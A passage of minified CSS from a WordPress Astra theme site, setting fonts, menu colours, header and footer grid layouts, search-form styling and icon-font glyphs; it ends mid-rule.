.bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#f3f3f3;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:65px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:25px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;}.astra-logo-svg{width:83px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:83px;width:83px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:32px;}h2,.entry-content :where(h2){font-size:26px;}h3,.entry-content :where(h3){font-size:20px;}h4,.entry-content :where(h4){font-size:18px;font-size:1.125rem;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:50px;width:50px;}.astra-logo-svg{width:50px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:50px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://studywithgenius.in/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://studywithgenius.in/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://studywithgenius.in/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) .entry-title{font-size:20px;font-size:1.25rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:Verdana,Helvetica,Arial,sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#bb0894;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#bb0894;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#8406d7;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#8406d7;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#bb0773;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#bb0773;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#ffab5e;border-style:solid;width:200px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#4d959b;background-image:none;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:2px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:2px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#020f36;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#020f36;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#cfcfcf;background-image:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#e5e5e5;background-image:none;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-2 .ast-builder-html-element{font-size:15px;font-size:0.9375rem;}.ast-header-html-2{font-size:15px;font-size:0.9375rem;}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"] .header-widget-area-inner{font-size:23px;font-size:1.4375rem;}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#ffffff;background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e7e7e7;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:#000000;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:20px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:50px;margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#ffffff;background-image:none;}.ast-hfb-header .site-footer{padding-top:30px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#ffffff;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:60px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media 